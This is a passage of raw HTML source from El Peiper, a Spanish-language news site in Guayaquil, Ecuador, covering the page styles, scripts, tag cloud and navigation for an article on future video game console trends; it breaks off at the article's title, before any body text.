!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buy_sell_ads_pro_main_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/style.css?v=4.3.22&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_user_panel-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/user-panel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_template_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_animate_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/animate.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_chart_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/chart.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_carousel_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/bsa.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_materialize_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/material-design.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/ui-datapicker.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='vlp-public-css' href='https://elpeiper.com/wp-content/plugins/visual-link-preview/dist/public.css?ver=2.2.9' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://elpeiper.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.7' media='all' />
<link rel='stylesheet' id='wpg-politics-font-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://elpeiper.com/wp-content/themes/deus/css/bootstrap.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpg-font-icons-css' href='https://elpeiper.com/wp-content/themes/deus/css/font-icons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpg-core-css' href='https://elpeiper.com/wp-content/themes/deus/style.css?ver=6.8.3' media='all' />
<style id='wpg-core-inline-css'>
.widget-instagram-wide{background-color:#fff!important}a,.loader,.entry__title:hover a,.entry__meta a,.newsticker__item-url:hover,.post-list-small__entry-title a:hover,.post-list-small__entry-title a:focus,.post-list-small--arrows li:before,.video-playlist__list-item:hover .video-playlist__list-item-title,.video-playlist__list-item--active .video-playlist__list-item-title,.widget_archive li:before,.widget_categories li:before,.widget_meta li:before,.widget_pages li:before,.widget_nav_menu li:before,.widget_recent_entries li:before,.categories-widget li:before,.entry-navigation a:hover,.comment-edit-link,.nav__menu>li>a:hover,.nav__dropdown-menu>li>a:hover,.nav__right a:hover,.nav__right a:focus,.sidenav__menu-url:hover,.sidenav__menu-url:focus,.sidenav__close-button:hover,.footer a:not(.social):hover,.footer__nav-menu a:hover,.copyright a:hover,.footer__bottom--dark .footer__nav-menu a:hover,.widget_recent_entries ul li a:hover,.module-filters ul li a:hover,.module-filters ul li a:focus,.module-filters ul li a.active,.style-politics .widget-title,.style-politics .widget-title a,.style-politics .section-title,.style-games .footer .widget-title,.style-games .footer .widget-title a,.style-games .posts-module .widget-title,.style-games .posts-module .widget-title a,.style-music .widget-title,.style-music .widget-title a,.tweets li:before,h1>a:hover,h2>a:hover,h3>a:hover,h4>a:hover,h5>a:hover,h6>a:hover,.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{color:#92d4d4}.thumb-text-holder .entry__meta .entry__meta-category a,.thumb-text-holder .entry__meta .entry__meta-category a:hover{color:#92d4d4!important}.btn-color,.owl-prev:hover,.owl-next:hover,.owl-dot.active span,.owl-dot:hover span,.owl-custom-nav__btn:hover,.tabs__item--active:before,.entry__play-time,.entry__meta-category--label,.trending-now__label,.newsticker-button:hover,.widget_calendar caption,.mc4wp-form-fields input[type=submit]:focus,.widget_tag_cloud a:hover,.entry__tags a:hover,.final-review__score-number,.final-review__text-holder:before,.pagination__page:not(span):hover,.pagination__page--current,.nav__menu>li>a:before,.nav-icon-toggle:hover .nav-icon-toggle__inner,.nav-icon-toggle:hover .nav-icon-toggle__inner:before,.nav-icon-toggle:hover .nav-icon-toggle__inner:after,.nav--colored .nav__holder,#back-to-top:hover,#reading-position-indicator,.footer--dark .categories-count,.style-videos .nav__menu .active,.page-links a:hover span,body .mejs-container .mejs-controls,span.video-close-btn:hover,.menu-note,input[type=submit],.menu-counter-bubble,.categories-count,.post-counter,.demos-btn{background-color:#92d4d4!important}input:focus,textarea:focus,.footer--dark .mc4wp-form-fields input[type=email]:focus,.footer--dark .mc4wp-form-fields input[type=text]:focus,input:not([type=button]):not([type=reset]):not([type=submit]):focus,textarea:focus,.entry-score,.entry__article pre,.wp-block-quote,.wp-block-quote[style*="text-align:right"],.wp-block-quote[style*="text-align: right"],.wp-block-pullquote{border-color:#92d4d4}
</style>
<script src="https://elpeiper.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elpeiper.com","hash_tracking":"false","v4_id":"G-M4GNZH126Q"};/* ]]> */
</script>
<script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/elpeiper.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script src="https://elpeiper.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://elpeiper.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://elpeiper.com/wp-includes/js/shortcode.min.js?ver=6.8.3" id="shortcode-js"></script>
<script src="https://elpeiper.com/wp-admin/js/media-upload.min.js?ver=6.8.3" id="media-upload-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/script.js?ver=6.8.3" id="buy_sell_ads_pro_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/jquery.viewportchecker.js?ver=6.8.3" id="buy_sell_ads_pro_viewport_checker_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/chart.js?ver=6.8.3" id="buy_sell_ads_pro_chart_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/bsa.carousel.js?ver=6.8.3" id="buy_sell_ads_pro_carousel_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/jquery.simplyscroll.js?ver=6.8.3" id="buy_sell_ads_pro_simply_scroll_js_script-js"></script>
<link rel="https://api.w.org/" href="https://elpeiper.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpeiper.com/wp-json/wp/v2/posts/2076" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpeiper.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://elpeiper.com/?p=2076' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpeiper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpeiper.com%2Ftendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpeiper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpeiper.com%2Ftendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro%2F&#038;format=xml" />
<link rel="alternate" hreflang="es-ES" href="https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/"/>
<link rel="alternate" hreflang="es" href="https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/"/>
<!--[if lte IE 9]><link rel="stylesheet" href="https://elpeiper.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-180x180.png" />
<meta name="msapplication-TileImage" content="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-270x270.png" />
		<style id="wp-custom-css">
			.footer__widgets {
    margin-bottom: 0;
}
.footer--white {
    background-color: #92D4D4;
}
.social-facebook, .social-twitter, .social-linkedin, .social-instagram {
    background-color: #ffffff;
}
.social {
		color: #92d4d4;
}
.footer__nav-menu a {
    color: #ffffff;
}
.footer a:not(.social):hover, .footer__nav-menu a:hover{
    color: #039b9b;
}
.copyright {
    color: #fff;
}
.nav__dropdown-menu.nav__megamenu {
    display: none;
}
.nav__dropdown>a:after {
    display: none;
}



@media (max-width: 600px) {
	.footer__nav-menu li {
			margin-right: 10px;
	}
	.footer__nav-menu a {
			font-size: 0.9em;
	}
	.copyright {
			text-align: center;
			width: 100%;
	}
	.socials {
			width: fit-content;
			margin: auto;
	}
	.footer__nav-menu {
			width: fit-content;
			margin: auto;
	}
	.logo__img {
    max-width: 65%;
}
}



.bsaProContainer-1 .bsaProItemInner, .bsaProContainer-2 .bsaProItemInner{ margin: 0 auto !important; float: none; border: 5px solid #92d4d4; margin-bottom: 33px; }
.bsaProContainer-1{ margin-bottom: 15px; }

.bsaProContainer-1 .bsaProItem{
	max-width: 310px !important; 
	max-height: 260px !important; 
}
.bsaProContainer-2 .bsaProItem{
	max-width: 310px !important; 
	max-height: 610px !important; 
}

.bsaProContainerNew.bsa-pro-col-1 .bsaGridGutter .bsaProItem{
    margin: 0 auto !important;
    float: none;
    margin-left: auto !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2076 single-format-standard wp-theme-deus translatepress-es_ES style-politics bg-white  is-lazyload is-more-article wpb-js-composer js-comp-ver-5.7 vc_responsive">

				<div class="loader-mask">
				<div class="loader">
					<div></div>
				</div>
			</div>
		
	<!-- Bg Overlay -->
<div class="content-overlay"></div>

<aside class="sidenav" id="sidenav">

    <div class="sidenav__close">
        <button class="sidenav__close-button" id="sidenav__close-button" aria-label="close sidenav">
            <i class="ui-close sidenav__close-icon"></i>
        </button>
    </div>

    <div class="sidenav__menu-container d-lg-none">
        <div class="mobile-menu"></div>

        <div class="sidenav__socials">
            <div class="socials"><a class="social social-facebook" href="https://www.facebook.com/elpeiper/" title="Facebook" target="_blank"><i class="ui-facebook"></i></a><a class="social social-twitter" href="https://twitter.com/elpeiperec" title="Twitter" target="_blank"><i class="ui-twitter"></i></a><a class="social social-instagram" href="https://instagram.com/elpeiperec" title="Instagram" target="_blank"><i class="ui-instagram"></i></a></div>        </div>
    </div>

    <div class="side-box-widget d-none d-lg-block"><div id="tag_cloud-1" class="widget widget_tag_cloud clearfix"><h4 class="widget-title">Etiquetas</h4><div class="tagcloud"><a href="https://elpeiper.com/tag/aeropuerto/" class="tag-cloud-link tag-link-35 tag-link-position-1" style="font-size: 8pt;" aria-label="Aeropuerto (5 elementos)">Aeropuerto</a>
<a href="https://elpeiper.com/tag/alcaldia/" class="tag-cloud-link tag-link-117 tag-link-position-2" style="font-size: 14.176470588235pt;" aria-label="Alcaldía (16 elementos)">Alcaldía</a>
<a href="https://elpeiper.com/tag/alcaldia-de-guayaquil/" class="tag-cloud-link tag-link-281 tag-link-position-3" style="font-size: 18.705882352941pt;" aria-label="Alcaldía de Guayaquil (35 elementos)">Alcaldía de Guayaquil</a>
<a href="https://elpeiper.com/tag/america-latina/" class="tag-cloud-link tag-link-181 tag-link-position-4" style="font-size: 8.9607843137255pt;" aria-label="América Latina (6 elementos)">América Latina</a>
<a href="https://elpeiper.com/tag/app/" class="tag-cloud-link tag-link-81 tag-link-position-5" style="font-size: 11.56862745098pt;" aria-label="App (10 elementos)">App</a>
<a href="https://elpeiper.com/tag/atm/" class="tag-cloud-link tag-link-298 tag-link-position-6" style="font-size: 10.333333333333pt;" aria-label="ATM (8 elementos)">ATM</a>
<a href="https://elpeiper.com/tag/brasil/" class="tag-cloud-link tag-link-31 tag-link-position-7" style="font-size: 8pt;" aria-label="Brasil (5 elementos)">Brasil</a>
<a href="https://elpeiper.com/tag/cine/" class="tag-cloud-link tag-link-285 tag-link-position-8" style="font-size: 9.6470588235294pt;" aria-label="Cine (7 elementos)">Cine</a>
<a href="https://elpeiper.com/tag/ciudadanos/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 10.333333333333pt;" aria-label="Ciudadanos (8 elementos)">Ciudadanos</a>
<a href="https://elpeiper.com/tag/contagios/" class="tag-cloud-link tag-link-216 tag-link-position-10" style="font-size: 11.019607843137pt;" aria-label="Contagios (9 elementos)">Contagios</a>
<a href="https://elpeiper.com/tag/covid-19/" class="tag-cloud-link tag-link-106 tag-link-position-11" style="font-size: 20.490196078431pt;" aria-label="Covid-19 (48 elementos)">Covid-19</a>
<a href="https://elpeiper.com/tag/cuidado/" class="tag-cloud-link tag-link-48 tag-link-position-12" style="font-size: 8pt;" aria-label="Cuidado (5 elementos)">Cuidado</a>
<a href="https://elpeiper.com/tag/cynthia-viteri/" class="tag-cloud-link tag-link-164 tag-link-position-13" style="font-size: 20.764705882353pt;" aria-label="Cynthia Viteri (50 elementos)">Cynthia Viteri</a>
<a href="https://elpeiper.com/tag/economia/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 12.117647058824pt;" aria-label="Economía (11 elementos)">Economía</a>
<a href="https://elpeiper.com/tag/ecuador/" class="tag-cloud-link tag-link-36 tag-link-position-15" style="font-size: 17.333333333333pt;" aria-label="Ecuador (28 elementos)">Ecuador</a>
<a href="https://elpeiper.com/tag/emapag/" class="tag-cloud-link tag-link-316 tag-link-position-16" style="font-size: 8pt;" aria-label="Emapag (5 elementos)">Emapag</a>
<a href="https://elpeiper.com/tag/empleo/" class="tag-cloud-link tag-link-268 tag-link-position-17" style="font-size: 8pt;" aria-label="Empleo (5 elementos)">Empleo</a>
<a href="https://elpeiper.com/tag/estudio/" class="tag-cloud-link tag-link-26 tag-link-position-18" style="font-size: 8.9607843137255pt;" aria-label="Estudio (6 elementos)">Estudio</a>
<a href="https://elpeiper.com/tag/gobierno/" class="tag-cloud-link tag-link-133 tag-link-position-19" style="font-size: 10.333333333333pt;" aria-label="Gobierno (8 elementos)">Gobierno</a>
<a href="https://elpeiper.com/tag/guayaquil/" class="tag-cloud-link tag-link-55 tag-link-position-20" style="font-size: 21.450980392157pt;" aria-label="Guayaquil (57 elementos)">Guayaquil</a>
<a href="https://elpeiper.com/tag/internacional/" class="tag-cloud-link tag-link-143 tag-link-position-21" style="font-size: 16.509803921569pt;" aria-label="Internacional (24 elementos)">Internacional</a>
<a href="https://elpeiper.com/tag/internet/" class="tag-cloud-link tag-link-47 tag-link-position-22" style="font-size: 8.9607843137255pt;" aria-label="Internet (6 elementos)">Internet</a>
<a href="https://elpeiper.com/tag/lenin-moreno/" class="tag-cloud-link tag-link-270 tag-link-position-23" style="font-size: 10.333333333333pt;" aria-label="Lenin Moreno (8 elementos)">Lenin Moreno</a>
<a href="https://elpeiper.com/tag/medidas/" class="tag-cloud-link tag-link-37 tag-link-position-24" style="font-size: 17.333333333333pt;" aria-label="Medidas (28 elementos)">Medidas</a>
<a href="https://elpeiper.com/tag/municipio/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 15.960784313725pt;" aria-label="Municipio (22 elementos)">Municipio</a>
<a href="https://elpeiper.com/tag/municipio-de-guayaquil/" class="tag-cloud-link tag-link-280 tag-link-position-26" style="font-size: 19.529411764706pt;" aria-label="Municipio de Guayaquil (41 elementos)">Municipio de Guayaquil</a>
<a href="https://elpeiper.com/tag/nacional/" class="tag-cloud-link tag-link-368 tag-link-position-27" style="font-size: 17.745098039216pt;" aria-label="Nacional (30 elementos)">Nacional</a>
<a href="https://elpeiper.com/tag/negocio/" class="tag-cloud-link tag-link-42 tag-link-position-28" style="font-size: 8.9607843137255pt;" aria-label="Negocio (6 elementos)">Negocio</a>
<a href="https://elpeiper.com/tag/netflix/" class="tag-cloud-link tag-link-572 tag-link-position-29" style="font-size: 8pt;" aria-label="Netflix (5 elementos)">Netflix</a>
<a href="https://elpeiper.com/tag/noticias/" class="tag-cloud-link tag-link-144 tag-link-position-30" style="font-size: 21.588235294118pt;" aria-label="Noticias (58 elementos)">Noticias</a>
<a href="https://elpeiper.com/tag/oms/" class="tag-cloud-link tag-link-71 tag-link-position-31" style="font-size: 11.56862745098pt;" aria-label="OMS (10 elementos)">OMS</a>
<a href="https://elpeiper.com/tag/pandemia/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 18.294117647059pt;" aria-label="Pandemia (33 elementos)">Pandemia</a>
<a href="https://elpeiper.com/tag/quito/" class="tag-cloud-link tag-link-73 tag-link-position-33" style="font-size: 9.6470588235294pt;" aria-label="Quito (7 elementos)">Quito</a>
<a href="https://elpeiper.com/tag/salud/" class="tag-cloud-link tag-link-33 tag-link-position-34" style="font-size: 22pt;" aria-label="Salud (62 elementos)">Salud</a>
<a href="https://elpeiper.com/tag/seguridad/" class="tag-cloud-link tag-link-121 tag-link-position-35" style="font-size: 11.019607843137pt;" aria-label="Seguridad (9 elementos)">Seguridad</a>
<a href="https://elpeiper.com/tag/sociedad/" class="tag-cloud-link tag-link-62 tag-link-position-36" style="font-size: 11.56862745098pt;" aria-label="Sociedad (10 elementos)">Sociedad</a>
<a href="https://elpeiper.com/tag/star-plus/" class="tag-cloud-link tag-link-611 tag-link-position-37" style="font-size: 8pt;" aria-label="Star Plus (5 elementos)">Star Plus</a>
<a href="https://elpeiper.com/tag/sintomas/" class="tag-cloud-link tag-link-105 tag-link-position-38" style="font-size: 9.6470588235294pt;" aria-label="Síntomas (7 elementos)">Síntomas</a>
<a href="https://elpeiper.com/tag/tecnologia/" class="tag-cloud-link tag-link-100 tag-link-position-39" style="font-size: 14.176470588235pt;" aria-label="Tecnología (16 elementos)">Tecnología</a>
<a href="https://elpeiper.com/tag/transporte/" class="tag-cloud-link tag-link-84 tag-link-position-40" style="font-size: 8pt;" aria-label="Transporte (5 elementos)">Transporte</a>
<a href="https://elpeiper.com/tag/turismo/" class="tag-cloud-link tag-link-156 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="Turismo (8 elementos)">Turismo</a>
<a href="https://elpeiper.com/tag/vacuna/" class="tag-cloud-link tag-link-87 tag-link-position-42" style="font-size: 8pt;" aria-label="Vacuna (5 elementos)">Vacuna</a>
<a href="https://elpeiper.com/tag/vacunas/" class="tag-cloud-link tag-link-444 tag-link-position-43" style="font-size: 11.56862745098pt;" aria-label="Vacunas (10 elementos)">Vacunas</a>
<a href="https://elpeiper.com/tag/venezuela/" class="tag-cloud-link tag-link-107 tag-link-position-44" style="font-size: 9.6470588235294pt;" aria-label="Venezuela (7 elementos)">Venezuela</a>
<a href="https://elpeiper.com/tag/virus/" class="tag-cloud-link tag-link-23 tag-link-position-45" style="font-size: 8.9607843137255pt;" aria-label="Virus (6 elementos)">Virus</a></div>
</div></div>
</aside><!-- #sidebox -->

	<main class="main oh" id="main">
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

		
		
		<!-- Trending Now -->
<div class="container">
    <div class="trending-now trending-now--1">
        <span class="trending-now__label">
            <i class="ui-flash"></i>
            <span class="trending-now__text d-lg-inline-block d-none">Newsflash</span>
        </span>
        <div class="newsticker">
                            <ul class="newsticker__list">
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/" class="newsticker__item-url" title="Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro">Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/el-problema-con-los-efectos-de-ant-man-and-the-wasp-quantumania/" class="newsticker__item-url" title="El problema con los efectos de Ant Man And The Wasp: Quantumania">El problema con los efectos de Ant Man And The Wasp: Quantumania</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/que-es-lionsgate-plus/" class="newsticker__item-url" title="¿Qué es Lionsgate Plus?">¿Qué es Lionsgate Plus?</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/the-banshees-of-inisherin-llega-del-cine-a-tu-casa-por-star-plus/" class="newsticker__item-url" title="The Banshees Of Inisherin llega del cine a tu casa por Star Plus">The Banshees Of Inisherin llega del cine a tu casa por Star Plus</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/por-que-siguen-reestrenando-titanic-en-los-cines/" class="newsticker__item-url" title="¿Por qué siguen reestrenando TITANIC en los cines?">¿Por qué siguen reestrenando TITANIC en los cines?</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/letterboxd-la-red-social-de-peliculas-mas-popular/" class="newsticker__item-url" title="Letterboxd: La red social de películas más popular">Letterboxd: La red social de películas más popular</a>
                        </li>
                                    </ul>
                    </div>
        <div class="newsticker-buttons">
            <button class="newsticker-button newsticker-button--prev" id="newsticker-button--prev" aria-label="next article"><i class="ui-arrow-left"></i></button>
            <button class="newsticker-button newsticker-button--next" id="newsticker-button--next" aria-label="previous article"><i class="ui-arrow-right"></i></button>
        </div>
    </div>
</div>

<!-- Header -->
<header class="header d-lg-block d-none">
    <div class="container">
        <div class="flex-parent">

            <div class="flex-child">
                            </div>

            <div class="flex-child text-center">
                <!-- Logo -->
<a href="https://elpeiper.com/" class="logo">
			<img class="logo__img" src="https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png" width="210" height="67" alt="El Peiper" title="El Peiper">
	</a>

		<p class="site-title screen-reader-text">El Peiper</p>
		<p class="site-description screen-reader-text">Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes.</p>
	            </div>

            <div class="flex-child">
                <div class="socials socials socials--nobase socials--dark justify-content-end"><a class="social social-facebook" href="https://www.facebook.com/elpeiper/" title="Facebook" target="_blank"><i class="ui-facebook"></i></a><a class="social social-twitter" href="https://twitter.com/elpeiperec" title="Twitter" target="_blank"><i class="ui-twitter"></i></a><a class="social social-instagram" href="https://instagram.com/elpeiperec" title="Instagram" target="_blank"><i class="ui-instagram"></i></a></div>            </div>

        </div>
    </div> <!-- end container -->
</header> <!-- end header -->

<!-- Navigation -->
<header class="nav nav--1">
    <div class="nav__holder nav--sticky fixed-default">
        <div class="container relative">
            <div class="flex-parent">

            <div class="flex-child">
                
        <!-- Side Menu Button -->
        <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open side menu">
          <span class="nav-icon-toggle__box">
            <span class="nav-icon-toggle__inner"></span>
          </span>
        </button>

                    </div>

            
<!-- Nav-wrap -->
<nav class="flex-child nav__wrap d-none d-lg-block">
    <ul id="mainnav" class="nav__menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-296"><a href="https://elpeiper.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315 nav__dropdown mega-cat-posts" data-id="18"><a href="https://elpeiper.com/category/conocenos/">Conócenos</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314 nav__dropdown mega-cat-posts" data-id="19"><a href="https://elpeiper.com/category/ciudades/">Ciudades</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316 nav__dropdown mega-cat-posts" data-id="20"><a href="https://elpeiper.com/category/cuidado/">Cuidado</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1878 nav__dropdown mega-cat-posts active" data-id="556"><a href="https://elpeiper.com/category/gaming/">GAMING</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 nav__dropdown mega-cat-posts" data-id="21"><a href="https://elpeiper.com/category/ciudadanos/">Ciudadanos</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
</ul></nav> <!-- end nav-wrap -->

            <!-- Logo Mobile -->
            <!-- Logo -->
<a href="https://elpeiper.com/" class="logo logo-mobile d-lg-none">
			<img class="logo__img" src="https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png" width="210" height="67" alt="El Peiper" title="El Peiper">
	</a>

		<p class="site-title screen-reader-text">El Peiper</p>
		<p class="site-description screen-reader-text">Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes.</p>
	
            <!-- Nav Right -->
            <div class="flex-child">
                <div class="nav__right">

                		
					<!-- Search -->
			<div class="nav__right-item nav__search">
				<a href="#" class="nav__search-trigger" id="nav__search-trigger">
					<i class="ui-search nav__search-trigger-icon"></i>
				</a>
				<div class="nav__search-box" id="nav__search-box">
					<form role="search" method="get" class="nav__search-form" action="https://elpeiper.com/">
						<input type="search" id="search-form-696da33ce10b2" placeholder="Buscar un artículo" class="nav__search-input nav__search-input-popup" value="" name="s">
						<button type="submit" class="search-button btn btn-lg btn-color btn-button">
							<i class="ui-search nav__search-icon"></i>
						</button>
					</form>
				</div>
			</div>
		
        
                </div> <!-- end nav right -->
            </div>

            </div> <!-- end flex-parent -->

        </div>
    </div>
</header> <!-- end navigation -->

					<div class="subheader-container">
				<div class="container">
					<div class="subheader-wrap">
						<ul id="breadcrumb" class="breadcrumbs d-none d-sm-block"><li class="breadcrumbs__item"><a class="breadcrumbs__url" href="https://elpeiper.com/">Inicio</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__url" href="https://elpeiper.com/category/gaming/">GAMING</a></li><li class="breadcrumbs__item breadcrumbs__item--current">Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro</li></ul><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/elpeiper.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"GAMING","@id":"https:\/\/elpeiper.com\/category\/gaming\/"}},{"@type":"ListItem","position":3,"item":{"name":"Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro","@id":"https:\/\/elpeiper.com\/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro"}}]}</script>					</div>
				</div>
			</div>
		
<div class="main-container mb-32" id="main-container">
		<div class="container">
				<div class="thumb thumb--size-6">
						<div class="entry__img-holder thumb__img-holder lazy-img" data-src="https://elpeiper.com/wp-content/uploads/2023/05/consolas_videojuegos.jpg">

								    <div class="bottom-gradient"></div>

				    <div class="thumb-text-holder thumb-text-holder--2">
				        <ul class="entry__meta"><li class="entry__meta-category"><a href="https://elpeiper.com/category/gaming/">GAMING</a></li></ul><h1 class="thumb-entry-title single-post__thumb-entry-title">Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro</h1>													<div class="entry__meta-holder">
